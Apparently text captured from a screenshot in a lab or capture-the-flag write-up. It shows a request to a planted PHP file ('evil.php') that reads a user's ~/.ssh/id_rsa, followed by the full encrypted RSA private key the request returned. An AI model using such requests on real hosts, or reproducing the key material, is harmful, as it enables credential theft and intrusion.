 No seguro 192.168.1.21/secret/evil.php?command=/home/mowree/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----